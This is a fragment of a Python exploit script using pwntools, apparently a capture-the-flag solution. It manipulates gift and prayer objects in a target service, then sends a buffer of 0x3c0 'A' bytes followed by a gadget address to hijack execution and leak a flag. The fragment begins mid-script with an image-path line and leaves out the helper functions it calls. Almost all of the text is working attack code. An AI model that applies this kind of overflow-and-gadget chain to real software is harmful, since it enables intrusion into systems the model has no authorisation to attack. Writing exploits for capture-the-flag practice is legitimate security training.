 96 gift_id1 = do_make_gift(io, 1, 1, b'11111111')
97
98 gift_id2 = do_make_gift(io, 2, 1000, b'22222222')
99 prayer_id2 = do_make_prayer(io, gift_id2, b'22222222', b'x')
100
101 do_view_gift(io, flag_id, b'a')
102
103 prayer_id1 = do_make_prayer(io, gift_id1, b'11111111', b'y')
104
105 write_gadget = 0x4d2b66
106 #write_gadget = 0x6161616161616161
107
108 do_call_perune(io, prayer_id1)
109
110 pwn.pause()
111 chain = B'A' * 0x3c0 + pwn.p64(write_gadget)[:-1]
112 do_view_gift(io, chain)
113
114 do_call_perune(io, prayer_id2)
115
116 return leak_flag(io)